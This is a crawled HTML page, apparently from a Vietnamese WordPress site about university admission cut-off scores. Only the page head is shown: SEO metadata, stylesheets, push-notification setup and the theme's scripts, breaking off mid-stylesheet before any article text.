

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thongtintuyensinh.net/du-kien-diem-chuan-tuyen-sinh-dh-top-dau-ca-nuoc-tang-3-diem.html
body_size: 24475
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <title>Dự kiến điểm chuẩn tuyển sinh ĐH Top đầu cả nước: Tăng 3 điểm</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://thongtintuyensinh.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Dự kiến điểm chuẩn tuyển sinh ĐH Top đầu cả nước: Tăng 3 điểm điểm chuẩn những ngành này năm trước đều thuộc tốp 1 của Trường" />
	<link rel="canonical" href="https://thongtintuyensinh.net/du-kien-diem-chuan-tuyen-sinh-dh-top-dau-ca-nuoc-tang-3-diem.html" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dự kiến điểm chuẩn tuyển sinh ĐH Top đầu cả nước: Tăng 3 điểm" />
	<meta property="og:description" content="Dự kiến điểm chuẩn tuyển sinh ĐH Top đầu cả nước: Tăng 3 điểm điểm chuẩn những ngành này năm trước đều thuộc tốp 1 của Trường" />
	<meta property="og:url" content="https://thongtintuyensinh.net/du-kien-diem-chuan-tuyen-sinh-dh-top-dau-ca-nuoc-tang-3-diem.html" />
	<meta property="og:site_name" content="Cổng thông tin tuyển sinh" />
	<meta property="article:published_time" content="2020-08-20T10:12:47+00:00" />
	<meta property="og:image" content="https://thongtintuyensinh.net/wp-content/uploads/2020/08/du-kien-diem-chuan-tuyen-sinh-dh-top-dau-tang-3-diem.jpg" />
	<meta property="og:image:width" content="615" />
	<meta property="og:image:height" content="366" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Hải Yên" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Hải Yên" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="8 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thongtintuyensinh.net/du-kien-diem-chuan-tuyen-sinh-dh-top-dau-ca-nuoc-tang-3-diem.html","url":"https://thongtintuyensinh.net/du-kien-diem-chuan-tuyen-sinh-dh-top-dau-ca-nuoc-tang-3-diem.html","name":"Dự kiến điểm chuẩn tuyển sinh ĐH Top đầu cả nước: Tăng 3 điểm","isPartOf":{"@id":"https://thongtintuyensinh.net/#website"},"primaryImageOfPage":{"@id":"https://thongtintuyensinh.net/du-kien-diem-chuan-tuyen-sinh-dh-top-dau-ca-nuoc-tang-3-diem.html#primaryimage"},"image":{"@id":"https://thongtintuyensinh.net/du-kien-diem-chuan-tuyen-sinh-dh-top-dau-ca-nuoc-tang-3-diem.html#primaryimage"},"thumbnailUrl":"https://thongtintuyensinh.net/wp-content/uploads/2020/08/du-kien-diem-chuan-tuyen-sinh-dh-top-dau-tang-3-diem.jpg","datePublished":"2020-08-20T10:12:47+00:00","dateModified":"2020-08-20T10:12:47+00:00","author":{"@id":"https://thongtintuyensinh.net/#/schema/person/d9e7426de18f60d16302ab34871a2ad9"},"description":"Dự kiến điểm chuẩn tuyển sinh ĐH Top đầu cả nước: Tăng 3 điểm điểm chuẩn những ngành này năm trước đều thuộc tốp 1 của Trường","breadcrumb":{"@id":"https://thongtintuyensinh.net/du-kien-diem-chuan-tuyen-sinh-dh-top-dau-ca-nuoc-tang-3-diem.html#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://thongtintuyensinh.net/du-kien-diem-chuan-tuyen-sinh-dh-top-dau-ca-nuoc-tang-3-diem.html"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://thongtintuyensinh.net/du-kien-diem-chuan-tuyen-sinh-dh-top-dau-ca-nuoc-tang-3-diem.html#primaryimage","url":"https://thongtintuyensinh.net/wp-content/uploads/2020/08/du-kien-diem-chuan-tuyen-sinh-dh-top-dau-tang-3-diem.jpg","contentUrl":"https://thongtintuyensinh.net/wp-content/uploads/2020/08/du-kien-diem-chuan-tuyen-sinh-dh-top-dau-tang-3-diem.jpg","width":615,"height":366,"caption":"du-kien-diem-chuan-tuyen-sinh-dh-top-dau-tang-3-diem"},{"@type":"BreadcrumbList","@id":"https://thongtintuyensinh.net/du-kien-diem-chuan-tuyen-sinh-dh-top-dau-ca-nuoc-tang-3-diem.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thongtintuyensinh.net/"},{"@type":"ListItem","position":2,"name":"Dự kiến điểm chuẩn tuyển sinh ĐH Top đầu cả nước: Tăng 3 điểm"}]},{"@type":"WebSite","@id":"https://thongtintuyensinh.net/#website","url":"https://thongtintuyensinh.net/","name":"Cổng thông tin tuyển sinh","description":"Liên tục cập nhật thông tin tuyển sinh trên cả nước","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thongtintuyensinh.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"https://thongtintuyensinh.net/#/schema/person/d9e7426de18f60d16302ab34871a2ad9","name":"Hải Yên","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://thongtintuyensinh.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3866863b7e1786cde2906cea12a28111?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/3866863b7e1786cde2906cea12a28111?s=96&d=identicon&r=g","caption":"Hải Yên"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Cổng thông tin tuyển sinh &raquo;" href="https://thongtintuyensinh.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Cổng thông tin tuyển sinh &raquo;" href="https://thongtintuyensinh.net/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thongtintuyensinh.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="https://thongtintuyensinh.net/wp-content/cache/minify/a5ff7.css" media="all" />

<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="stylesheet" href="https://thongtintuyensinh.net/wp-content/cache/minify/9d632.css" media="all" />


<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />
<link rel="stylesheet" href="https://thongtintuyensinh.net/wp-content/cache/minify/14f92.css" media="all" />

<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel="stylesheet" href="https://thongtintuyensinh.net/wp-content/cache/minify/ac4e2.css" media="all" />



<script src="https://thongtintuyensinh.net/wp-content/cache/minify/818c0.js"></script>


<link rel="https://api.w.org/" href="https://thongtintuyensinh.net/wp-json/" /><link rel="alternate" type="application/json" href="https://thongtintuyensinh.net/wp-json/wp/v2/posts/17537" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thongtintuyensinh.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thongtintuyensinh.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://thongtintuyensinh.net/?p=17537' />
<link rel="alternate" type="application/json+oembed" href="https://thongtintuyensinh.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthongtintuyensinh.net%2Fdu-kien-diem-chuan-tuyen-sinh-dh-top-dau-ca-nuoc-tang-3-diem.html" />
<link rel="alternate" type="text/xml+oembed" href="https://thongtintuyensinh.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthongtintuyensinh.net%2Fdu-kien-diem-chuan-tuyen-sinh-dh-top-dau-ca-nuoc-tang-3-diem.html&#038;format=xml" />
<meta property="fb:app_id" content="274350432721509"/>		<meta property="fb:pages" content="561740670582765" />
					<meta property="ia:markup_url" content="https://thongtintuyensinh.net/du-kien-diem-chuan-tuyen-sinh-dh-top-dau-ca-nuoc-tang-3-diem.html?ia_markup=1" />
					<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"91cf3ac04d","wpRestUrl":"https:\/\/thongtintuyensinh.net\/wp-json\/","permalinkStructure":"\/%postname%.html","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/thongtintuyensinh.net\/wp-admin\/","wpRestNonce":"91cf3ac04d","wpRestUrl":"https:\/\/thongtintuyensinh.net\/wp-json\/","permalinkStructure":"\/%postname%.html"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://thongtintuyensinh.net");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '48f9d72b-939b-47dc-9373-33ac83ca999a';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://thongtintuyensinh.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.02093de6-f6ab-427c-bf3a-c7ddb76bfc75";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "TTTS thông báo điểm thi, điểm chuẩn và chỉ tiêu xét tuyển?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Đồng ý";
oneSignal_options['promptOptions']['cancelButtonText'] = "Không";
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/thongtintuyensinh.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/thongtintuyensinh.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdBlockNonce="a23d4d7eaa";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
